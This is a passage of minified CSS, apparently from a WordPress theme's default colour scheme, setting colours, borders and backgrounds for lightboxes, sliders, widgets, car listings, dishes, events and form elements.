.mfp-wrap .mfp-close{color:#2c6bb5;	background-color:transparent}.scheme_default .elementor-lightbox .dialog-lightbox-close-button,.scheme_default .elementor-lightbox .elementor-swiper-button{color:#161616;	background-color:transparent}.scheme_default .mfp-image-holder .mfp-close:hover,.scheme_default .mfp-iframe-holder .mfp-close:hover,.scheme_default .mfp-close-btn-in .mfp-close:hover{color:#2c6bb5}.scheme_default .elementor-lightbox .dialog-lightbox-close-button:hover,.scheme_default .elementor-lightbox .elementor-swiper-button:hover{color:#2c6bb5}.scheme_default .accent1{color:#2c6bb5}.scheme_default .accent2{color:#2c6bb5}.scheme_default .accent3{color:#ff730c}.scheme_default .accent1_bg{background-color:#2c6bb5; color:#ffffff}.scheme_default .accent2_bg{background-color:#2c6bb5; color:#ffffff}.scheme_default .accent3_bg{background-color:#ff730c; color:#ffffff}.scheme_default .alter_bg{background-color:#eff2f4}.scheme_default .alter_text{color:#6a6a6a}.scheme_default .alter_link{color:#19226d}.scheme_default .alter_link2{color:#19226d}.scheme_default .alter_link3{color:#ff730c}.scheme_default .extra_bg{background-color:#161616}.scheme_default .extra_text{color:#717171}.scheme_default .extra_link{color:#2c6bb5}.scheme_default .extra_link2{color:#2c6bb5}.scheme_default .extra_link3{color:#ff730c}.scheme_default .trx_addons_accent,.scheme_default .trx_addons_accent>a,.scheme_default .trx_addons_accent>*{color:#2c6bb5}.scheme_default .trx_addons_accent_hovered.trx_addons_hovered_text{color:#161616}.scheme_default .trx_addons_accent>a:hover{color:#161616}.scheme_default .sidebar .trx_addons_accent,.scheme_default.sidebar .trx_addons_accent,.scheme_default .sidebar .trx_addons_accent>a,.scheme_default.sidebar .trx_addons_accent>a,.scheme_default .sidebar .trx_addons_accent>*,.scheme_default.sidebar .trx_addons_accent>*,.scheme_default .footer_wrap .trx_addons_accent,.scheme_default.footer_wrap .trx_addons_accent,.scheme_default .footer_wrap .trx_addons_accent>a,.scheme_default.footer_wrap .trx_addons_accent>a,.scheme_default .footer_wrap .trx_addons_accent>*,.scheme_default.footer_wrap .trx_addons_accent>*{color:#19226d}.scheme_default .sidebar .trx_addons_accent>a:hover,.scheme_default.sidebar .trx_addons_accent>a:hover,.scheme_default .footer_wrap .trx_addons_accent>a:hover,.scheme_default.footer_wrap .trx_addons_accent>a:hover{color:#161616}.scheme_default .trx_addons_hover,.scheme_default .trx_addons_hover>*{color:#161616}.scheme_default .trx_addons_accent_bg{background-color:#2c6bb5;	color:#ffffff}.scheme_default .trx_addons_inverse{color:#ffffff;	background-color:#161616}.scheme_default .trx_addons_dark,.scheme_default .trx_addons_dark>a{color:#161616}.scheme_default .trx_addons_dark>a:hover{color:#2c6bb5}.scheme_default .trx_addons_inverse,.scheme_default .trx_addons_inverse>a{color:#ffffff;	background-color:#161616}.scheme_default .trx_addons_inverse>a:hover{color:#1d299b}.scheme_default .trx_addons_dropcap_style_1{color:#ffffff;	background:linear-gradient(135deg,	#ff371e 0%,#ff730c 100%)}.scheme_default .trx_addons_dropcap_style_2{color:#161616;	background-color:transparent}.scheme_default ul[class*="trx_addons_list"]>li:before{color:#2c6bb5}.scheme_default ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#2c6bb5}.scheme_default .trx_addons_list_parameters>li + li{border-color:#eff2f4}.scheme_default .trx_addons_tooltip{color:#161616;	border-color:#161616}.scheme_default .trx_addons_tooltip:before{color:#ffffff;	background-color:#161616}.scheme_default .trx_addons_tooltip:after{border-top-color:#161616}.scheme_default .trx_addons_list_custom li{color:#161616}.scheme_default ul[class*="trx_addons_list_custom"]>li:before{background-color:#2c6bb5}.scheme_default ul[class*="trx_addons_list_plus"]>li:before{color:#ffffff;	background-color:#2c6bb5}.scheme_default ul[class*="trx_addons_list_plus"]>li{color:#161616}.scheme_default blockquote.trx_addons_blockquote_style_1:before,.scheme_default blockquote.trx_addons_blockquote_style_1{color:#ffffff;	background-color:#161616}.scheme_default blockquote.trx_addons_blockquote_style_1 b{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_1 a,.scheme_default blockquote.trx_addons_blockquote_style_1 cite{color:#2c6bb5}.scheme_default blockquote.trx_addons_blockquote_style_1 a:hover{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#2c6bb5}.scheme_default blockquote.trx_addons_blockquote_style_2:before,.scheme_default blockquote.trx_addons_blockquote_style_2 a,.scheme_default blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2 a:hover{color:#1d299b}.scheme_default .trx_addons_hover_mask{background-color:rgba(22,22,22,0.7)}.scheme_default .trx_addons_hover_title{color:#ffffff}.scheme_default .trx_addons_hover_text{color:#717171}.scheme_default .trx_addons_hover_icon,.scheme_default .trx_addons_hover_links a{color:#ffffff;	background-color:#2c6bb5}.scheme_default .trx_addons_hover_icon:hover,.scheme_default .trx_addons_hover_links a:hover{color:#1d299b !important;	background-color:#6a6a6a}.scheme_default .trx_addons_text_gradient,.scheme_default .trx_addons_text_gradient *{background:#2c6bb5;	background:linear-gradient(0deg,#2c6bb5,#161616)}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#6a6a6a;	background-color:#eff2f4}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#2c6bb5}.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#6a6a6a;	background-color:#ffffff}.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#19226d}.scheme_default .trx_addons_emotions_item{background-color:#eff2f4;	color:#a5aaad}.scheme_default .trx_addons_emotions_item:hover{color:#ffffff;	background-color:#2c6bb5}.scheme_default .trx_addons_emotions_item:hover .trx_addons_emotions_item_number{color:#ffffff}.scheme_default .trx_addons_emotions_active{color:#6a6a6a;	border-color:#ffffff;	background-color:#eff2f4}.scheme_default .trx_addons_emotions_item_number{color:#161616}.scheme_default .trx_addons_emotions .trx_addons_emotions_item:before{color:#2c6bb5}.scheme_default .trx_addons_emotions_item:hover:before{color:#ffffff}.scheme_default .slider_container .slide_info.slide_info_large{background-color:rgba(255,255,255,0.7)}.scheme_default .slider_container .slide_info.slide_info_large:hover{background-color:#ffffff}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a{color:#2c6bb5}.scheme_default .slider_container .slide_info.slide_info_large .slide_title a{color:#161616}.scheme_default .slider_container .slide_info.slide_info_large .slide_date{color:#6a6a6a}.scheme_default .slider_container .slide_info.slide_info_large:hover .slide_date{color:#a5aaad}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_default .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#161616}.scheme_default .slider_container.slider_multi .slide_cats a:hover,.scheme_default .slider_container.slider_multi .slide_title a:hover,.scheme_default .slider_container.slider_multi a:hover .slide_title{color:#161616}.scheme_default .sc_slider_controls .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_outside .slider_controls_wrap>a{color:#161616;	background-color:#ffffff;	border-color:#ffffff}.scheme_default .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_outside .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#2c6bb5;	border-color:#2c6bb5}.scheme_default .sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap{background-color:#eff2f4}.scheme_default .sc_slider_controls .slider_progress_bar{background-color:#2c6bb5}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a{color:#161616;	background-color:#ffffff;	border-color:#292929}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#ffffff;	border-color:#ffffff;	background-color:#2c6bb5}.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .swiper-pagination-custom .swiper-pagination-button{border-color:#ffffff;	background-color:#eff2f4}.scheme_default .sc_services .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .sc_team .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet{background-color:#6a6a6a}.scheme_default .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#2c6bb5;	background-color:#2c6bb5}.scheme_default .slider_container .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_default .slider_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#2c6bb5}.scheme_default .slider_outer>.swiper-pagination-fraction{color:#161616}.scheme_default .slider_titles_outside_wrap .slide_title a{color:#161616}.scheme_default .slider_titles_outside_wrap .slide_title a:hover{color:#2c6bb5}.scheme_default .slider_titles_outside_wrap .slide_cats,.scheme_default .slider_titles_outside_wrap .slide_subtitle{color:#2c6bb5}.scheme_default .slider_style_modern .slider_controls_label{color:#ffffff}.scheme_default .slider_style_modern .slider_pagination_wrap{color:#a5aaad}.scheme_default .slider_style_modern .swiper-pagination-current{color:#161616}.scheme_default .sc_slider_controller .slider-slide.swiper-slide-active{border-color:#2c6bb5}.scheme_default .sc_slider_controller_titles .slider-slide{background-color:#eff2f4}.scheme_default .sc_slider_controller_titles .slider-slide:after{background-color:#ffffff}.scheme_default .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#ffffff}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_title{color:#161616}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_number{color:#a5aaad}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#2c6bb5}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#161616}.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item{background-color:#eff2f4}.scheme_default .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#2c6bb5}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_title{color:#161616;	background-color:rgba(239,242,244,0.7)}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_item:hover .categories_list_title{color:#19226d;	background-color:#d8dcdf}.scheme_default .widget_slider .slider-slide:before{color:#ffffff}.scheme_default .widget_slider .video_embed.video_frame{color:#ffffff}.scheme_default .widget_contacts .contacts_info{color:#6a6a6a}.scheme_default .widget_contacts .contacts_info span:before,.scheme_default .widget_contacts .contacts_info>div>a:before,.scheme_default .widget_contacts .contacts_info>a:before{color:#2c6bb5}.scheme_default .widget_contacts .contacts_info span a,.scheme_default .widget_contacts .contacts_info>div>a,.scheme_default .widget_contacts .contacts_info>a{color:#161616}.scheme_default .widget_contacts .contacts_info span a:hover,.scheme_default .widget_contacts .contacts_info>div>a:hover,.scheme_default .widget_contacts .contacts_info>a:hover{color:#2c6bb5}.scheme_default.sidebar .widget_contacts .contacts_info,.scheme_default.footer_wrap .widget_contacts .contacts_info{color:#6a6a6a}.scheme_default.sidebar .widget_contacts .contacts_info span:before,.scheme_default.sidebar .widget_contacts .contacts_info>div>a:before,.scheme_default.sidebar .widget_contacts .contacts_info>a:before,.scheme_default.footer_wrap .widget_contacts .contacts_info span:before,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a:before,.scheme_default.footer_wrap .widget_contacts .contacts_info>a:before{color:#19226d}.scheme_default.sidebar .widget_contacts .contacts_info span a,.scheme_default.sidebar .widget_contacts .contacts_info>div>a,.scheme_default.sidebar .widget_contacts .contacts_info>a,.scheme_default.footer_wrap .widget_contacts .contacts_info span a,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a,.scheme_default.footer_wrap .widget_contacts .contacts_info>a{color:#161616}.scheme_default.sidebar .widget_contacts .contacts_info span a:hover,.scheme_default.sidebar .widget_contacts .contacts_info>div>a:hover,.scheme_default.sidebar .widget_contacts .contacts_info>a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info span a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info>a:hover{color:#19226d}.scheme_default .sc_recent_news_header{border-color:#161616}.scheme_default .sc_recent_news_header_category_item_more{color:#2c6bb5}.scheme_default .sc_recent_news_header_more_categories{border-color:#292929;	background-color:#161616}.scheme_default .sc_recent_news_header_more_categories>a{color:#2c6bb5}.scheme_default .sc_recent_news_header_more_categories>a:hover{color:#6a6a6a;	background-color:#ffffff}.scheme_default .sc_recent_news .post_counters_item,.scheme_default .sc_recent_news .post_counters .post_counters_edit a{color:#ffffff;	background-color:#2c6bb5}.scheme_default .sc_recent_news .post_counters_item:hover,.scheme_default .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#161616}.scheme_default .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_default .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#161616;	background-color:#eff2f4}.scheme_default .sc_recent_news_style_news-magazine .post_accented_border{border-color:#eff2f4}.scheme_default .sc_recent_news_style_news-excerpt .post_item{border-color:#eff2f4}.scheme_default .widget_twitter .widget_content .sc_twitter_item,.scheme_default .widget_twitter .widget_content li{color:#6a6a6a}.scheme_default .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#2c6bb5 !important}.scheme_default .widget_twitter .swiper-pagination-bullet{background-color:#a5aaad}.scheme_default .widget_twitter .swiper-pagination-bullet-active{background-color:#2c6bb5}.scheme_default .widget_twitter .widget_content .sc_twitter_list li{color:#6a6a6a}.scheme_default .widget_twitter .widget_content .sc_twitter_list li:before{color:#2c6bb5 !important}.scheme_default.sidebar .widget_twitter .widget_content .sc_twitter_list li{color:#6a6a6a}.scheme_default.sidebar .widget_twitter .widget_content .sc_twitter_list li:before{color:#19226d !important}.scheme_default .sc_item_subtitle{color:#2c6bb5}.scheme_default .color_style_link2 .sc_item_subtitle{color:#2c6bb5}.scheme_default .color_style_link3 .sc_item_subtitle{color:#ff730c}.scheme_default .sc_item_subtitle.sc_item_title_style_shadow{color:#a5aaad}.scheme_default .theme_scroll_down:hover{color:#2c6bb5}.scheme_default .sc_action_item .sc_action_item_subtitle{color:#2c6bb5}.scheme_default .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#2c6bb5}.scheme_default .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#ff730c}.scheme_default .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#161616}.scheme_default .sc_action_item_event .sc_action_item_date,.scheme_default .sc_action_item_event .sc_action_item_info{color:#161616;	border-color:#6a6a6a}.scheme_default .sc_action_item_event .sc_action_item_description{color:#6a6a6a}.scheme_default .sc_action_item_event.with_image .sc_action_item_inner{background-color:#ffffff}.scheme_default .sc_action.sc_action_simple .sc_action_item_title{color:#ffffff}.scheme_default .sc_action.sc_action_simple .sc_action_item_description{color:#ffffff}.scheme_default .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#a5aaad}.scheme_default .sc_blogger_item{background-color:transparent}.scheme_default .sc_blogger_post_meta{color:#a5aaad}.scheme_default .sc_blogger_item_title a{color:#161616}.scheme_default .sc_blogger_item_title a:hover{color:#19226d}.scheme_default .sc_blogger_post_meta{color:#a5aaad}.scheme_default .sc_blogger_item_content{color:#6a6a6a}.scheme_default .sc_blogger_item .more-link{color:#19226d}.scheme_default .sc_blogger_item .more-link:hover{color:#161616}.scheme_default .sc_blogger_default .sc_blogger_item_title a{color:#2c6bb5}.scheme_default .sc_blogger_default .sc_blogger_item_title a:hover{color:#161616}.scheme_default .sc_blogger .more-link{color:#161616}.scheme_default .sc_blogger .more-link:after,.scheme_default .sc_blogger .more-link:before{background:#2c6bb5}.scheme_default .sc_blogger .more-link:hover{color:#2c6bb5}.scheme_default .sc_cars_item,.scheme_default .sc_cars_item_params{border-color:#eff2f4}.scheme_default .sc_cars_item_param{color:#a5aaad}.scheme_default .sc_cars_item_param .sc_cars_item_param_text,.scheme_default .sc_cars_item_footer{color:#6a6a6a}.scheme_default .sc_cars_columns_1 .sc_cars_item,.scheme_default .sc_cars_item .sc_cars_item_thumb{background-color:#eff2f4}.scheme_default .sc_cars_item_status>a,.scheme_default .sc_cars_item_type>a,.scheme_default .sc_cars_item_compare{color:#a5aaad}.scheme_default .sc_cars_item_compare.in_compare_list{color:#2c6bb5}.scheme_default .sc_cars_item_status>a:hover,.scheme_default .sc_cars_item_type>a:hover,.scheme_default .sc_cars_item_compare:hover,.scheme_default .sc_cars_item_compare.in_compare_list:hover{color:#161616}.scheme_default .sc_cars_item_options .sc_cars_item_row_address,.scheme_default .sc_cars_item_options .sc_cars_item_row_meta{color:#a5aaad}.scheme_default .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#2c6bb5}.scheme_default .cars_page_title .cars_page_status>a:hover{color:#1d299b;	background-color:#3874c2}.scheme_default .cars_page_title_address{color:#a5aaad}.scheme_default .cars_price{color:#a5aaad}.scheme_default .cars_page_attachments_list>a:before,.scheme_default .cars_page_features_list>a:before{color:#2c6bb5}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#ffffff}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#eff2f4;	border-color:#eff2f4;	border-bottom-color:#ffffff}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#ffffff;	background-color:#ffffff;	border-bottom-color:#ffffff}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#d8dcdf;	border-color:#d8dcdf #d8dcdf #ffffff}.scheme_default .cars_page_section_title{border-color:#eff2f4}.scheme_default .cars_page_agent_info_position{color:#a5aaad}.scheme_default .cars_page_agent_info_phones>span,.scheme_default .cars_page_agent_info_phones>a{color:#6a6a6a}.scheme_default .cars_page_agent_info_phones>a:hover{color:#2c6bb5}.scheme_default .cars_page_agent_info_address:before,.scheme_default .cars_page_agent_info_phones>:before{color:#161616}.scheme_default .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#6a6a6a}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#838383;	background-color:#ffffff}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#1f1f1f}.scheme_default .sc_cars_compare_data .cars_feature_present{color:#2c6bb5}.scheme_default .sc_content_number{color:#d8dcdf}.scheme_default .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#161616;	background-color:#2c6bb5}.scheme_default .sc_countdown_circle .sc_countdown_digits{color:#19226d;	border-color:#ffffff;	background-color:#eff2f4}.scheme_default .sc_courses.slider_container .swiper-pagination-bullet{border-color:#a5aaad}.scheme_default .sc_courses_default .sc_courses_item{background-color:#eff2f4}.scheme_default .sc_courses_default .sc_courses_item_categories{background-color:#161616}.scheme_default .sc_courses_default .sc_courses_item_categories a{color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item_categories a:hover{color:#19226d}.scheme_default .sc_courses_default .sc_courses_item_meta{color:#a5aaad}.scheme_default .sc_courses_default .sc_courses_item_date{color:#161616}.scheme_default .sc_courses_default .sc_courses_item_price{color:#19226d}.scheme_default .sc_courses_default .sc_courses_item_period{color:#a5aaad}.scheme_default .courses_single .courses_page_meta{color:#a5aaad}.scheme_default .courses_single .courses_page_meta_item_date{color:#161616}.scheme_default .courses_single .courses_page_period{color:#a5aaad}.scheme_default .sc_dishes_default .sc_dishes_item{color:#6a6a6a;	background-color:#eff2f4}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a{color:#19226d}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#1f1f1f}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#19226d}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#2c6bb5}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#ff730c}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#979bca}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#161616}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#19226d}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right{color:#6a6a6a;	background-color:transparent}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#2c6bb5}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#161616}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#2c6bb5}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#161616}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ff730c}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#161616}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#161616}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#2c6bb5}.scheme_default .sc_dishes_compact .sc_dishes_item{color:#6a6a6a;	background-color:#eff2f4}.scheme_default .sc_dishes_compact .sc_dishes_item_header{color:#ffffff;	background-color:#161616}.scheme_default .sc_dishes_compact .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a{color:#ffffff}.scheme_default .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#2c6bb5}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#2c6bb5}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ff730c}.scheme_default .sc_dishes_compact .sc_dishes_item_title a{color:#2c6bb5}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#2c6bb5}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#ff730c}.scheme_default .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#ffffff}.scheme_default .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#a5aaad}.scheme_default .sc_events.slider_container .swiper-pagination-bullet{border-color:#a5aaad}.scheme_default .sc_events_default .sc_events_item{background-color:#eff2f4}.scheme_default .sc_events_default .sc_events_item_date{background-color:#19226d;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#1f1f1f;	color:#1d299b}.scheme_default .sc_events_default .sc_events_item_title{color:#161616}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#1f1f1f}.scheme_default .sc_events_default .sc_events_item_button{color:#19226d}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#1f1f1f}.scheme_default .sc_events_detailed .sc_events_item,.scheme_default .sc_events_detailed .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#2c6bb5}.scheme_default .sc_events_detailed .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item_button{color:#2c6bb5}.scheme_default .sc_events_detailed .sc_events_item_title{color:#161616}.scheme_default .sc_events_detailed .sc_events_item_time{color:#6a6a6a}.scheme_default .sc_events_detailed .sc_events_item:hover{background-color:#2c6bb5;	color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#1d299b}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#1d299b}.scheme_default .sc_events_classic .sc_events_item{background-color:#eff2f4}.scheme_default .sc_events_classic .sc_events_item_categories{background-color:#161616}.scheme_default .sc_events_classic .sc_events_item_categories a{color:#ffffff}.scheme_default .sc_events_classic .sc_events_item_categories a:hover{color:#19226d}.scheme_default .sc_events_classic .sc_events_item_meta{color:#a5aaad}.scheme_default .sc_events_classic .sc_events_item_date{color:#161616}.scheme_default .sc_events_classic .sc_events_item_price{color:#19226d}.scheme_default .sc_events_classic .sc_events_item_period{color:#a5aaad}.scheme_default.sc_form{background-color:#ffffff}.scheme_default span.sc_form_field_title{color:#161616}.scheme_default .sc_form .sc_form_info_icon{color:#2c6bb5}.scheme_default .sc_form .sc_form_info_data>a,.scheme_default .sc_form .sc_form_info_data>span{color:#161616}.scheme_default .sc_form .sc_form_info_data>a:hover{color:#2c6bb5}.scheme_default [class*="sc_input_hover_"] .sc_form_field_hover{color:#161616}.scheme_default .sc_input_hover_accent input[type="text"]:focus,.scheme_default .sc_input_hover_accent input[type="number"]:focus,.scheme_default .sc_input_hover_accent input[type="email"]:focus,.scheme_default .sc_input_hover_accent input[type="password"]:focus,.scheme_default .sc_input_hover_accent 